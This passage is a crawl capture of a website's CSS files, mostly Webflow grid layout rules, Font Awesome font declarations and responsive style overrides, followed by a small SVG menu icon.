    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a43-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a46-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a49-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a4c-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a4f-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-57c7db6a2489-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-84a491bed1ec-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-10b43d18a851-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-298b489a9118-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-ff1d707f8240-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-b6732ea21470-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-4cd7d32a4f2a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a7817-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-8c8a059a781b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a781f-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a7823-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a7827-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-04c90d9aaf1a-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-18125d257feb-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-7651b9c70687-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-39793d87bd66-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-26fd6fd6631e-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-26fd6fd66322-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-26fd6fd66326-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-26fd6fd6632a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-6e1f4f1623dc-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-6e1f4f1623e0-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6e1f4f1623e4-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-d5bd42a2af97-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-d5bd42a2af9b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-d5bd42a2af9f-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-d5bd42a2afa3-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-5ca11f1e56b0-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-5ca11f1e56b4-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-5ca11f1e56b8-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-2a18b7d18f40-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-2a18b7d18f44-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-2a18b7d18f48-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-e73e1aec822e-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-e73e1aec8232-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e73e1aec8236-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e73e1aec823a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-7801bb9b5e8b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe50f-7859a34b {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-12263bcfe513-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe517-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe51b-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe51f-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-7794ab2cfb4c-b259a34f {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-0f450c13b126-0be8bc9e {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

@media (max-width: 991px) {
    #w-node-6c39528a0ead-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0eb1-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0eb5-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0eb9-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0ebd-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-8c8a059a7817-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-04c90d9aaf1a-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-18125d257feb-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-7651b9c70687-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-39793d87bd66-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd6631e-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd66322-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd66326-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd6632a-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6e1f4f1623dc-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6e1f4f1623e0-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6e1f4f1623e4-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2af97-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2af9b-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2af9f-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2afa3-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-5ca11f1e56b0-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-5ca11f1e56b4-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-5ca11f1e56b8-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-2a18b7d18f40-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-2a18b7d18f44-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-2a18b7d18f48-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec822e-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec8232-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec8236-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec823a-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-7801bb9b5e8b-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-12263bcfe50f-7859a34b {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
}

@media (max-width: 767px) {
    #w-node-0f450c13b126-0be8bc9e {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
}


/*
 > 8. Fonts
*/

@font-face {
    font-family: 'Fa brands 400';
    src: url('../fonts/fa-brands-400.woff2') format('woff2'), url('../fonts/fa-brands-400.eot') format('embedded-opentype'), url('../fonts/fa-brands-400.woff') format('woff'), url('../fonts/fa-brands-400.ttf') format('truetype'), url('../fonts/fa-brands-400.svg') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Fa 400';
    src: url('../fonts/fa-regular-400.woff2') format('woff2'), url('../fonts/fa-regular-400.eot') format('embedded-opentype'), url('../fonts/fa-regular-400.woff') format('woff'), url('../fonts/fa-regular-400.ttf') format('truetype'), url('../fonts/fa-regular-400.svg') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Fa solid 900';
    src: url('../fonts/fa-solid-900.woff2') format('woff2'), url('../fonts/fa-solid-900.eot') format('embedded-opentype'), url('../fonts/fa-solid-900.woff') format('woff'), url('../fonts/fa-solid-900.ttf') format('truetype'), url('../fonts/fa-solid-900.svg') format('svg');
    font-weight: 400;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://eduhukuk.com/tema/assets/css/new.css?v=1.0.1
body_size: 122
content:
.pr-text {
	margin-left:20px !important;
}

.article-body{
	text-align:left;
	font-size:17px;
	font-weight:400 !important;
}

.item-a{
	background-color: #ddd;
	display: block;

}

@media screen and (max-width:1200px){
	
	
	.mb-pd{
		padding-left:25px !important;
		padding-right:25px !important;
	}
	
}



@media screen and (max-width:992px){

	.section-header.position-absolute{
		z-index:999 !important;
	}
	
	.flex-mb-center{
		align-items: center;
	}
	
	.single-post-header-bg {
		background-color:#000 !important
	}
	
	
	.heading-alpha{
		font-size:67px !important;
	}
	
	.flex-mb-center .margin-right{
		margin-top:5px;
		margin-bottom:5px;
	}
	
	.section.section-footer-dark,.section.is-header.bg-accent-dark{
		background-color:#000 !important;
	}
	
	.nav-menu{
		background-color:#3f51b5 !important;
	}
	.menu-button.w--open{
			background-color:#3f51b5 !important;
	}
	
	.hide-mb-text{
		display:none !important
	}
	
	.mb-mb-0{
		margin-bottom:0 !important;
	}
	
	
	.c-grid1__content-2 h1{
		font-size:30px !important;
	}
	
	
	
	.header-content-wrapper-3 .cta-link {
		color:#fff !important;
	}
	
	
}

@media screen and (max-width:767px){

		
	.grid-none-mobile{
		display:block !important;
	}
	
	.grid-none-mobile	.c-grid1__item-3{
		display:block !important
	}
	
}


@media screen and (max-width:576px){

	.pre-title-container{
		margin-bottom:0 !important;
	}
	.section .p-text{
		font-size:14.5px !important;
	}
	
	.pre-title-container h3{
		font-size:20px !important;
	}
	
	.mx-container{
		display:-webkit-box !important
	}
}


@media screen and (max-width:480px){

	.w-nav[data-collapse="medium"] .w-nav-button{
		margin-right:-20px
	}
	.show-mb{
		display: block !important;
	}
	
	.col.lg-4.no-margin-bottom.flexh-justify-center.position-absolute-md{
		position:static !important;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://eduhukuk.com/tema/assets/images/burger-menu-icon-white.svg
body_size: -338
content:
<svg width="24" height="10" viewBox="0 0 24 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="1" x2="24" y2="1" stroke="white" stroke-width="2"/>
<line y1="9" x2="24" y2="9" stroke="white" stroke-width="2"/>
</svg>
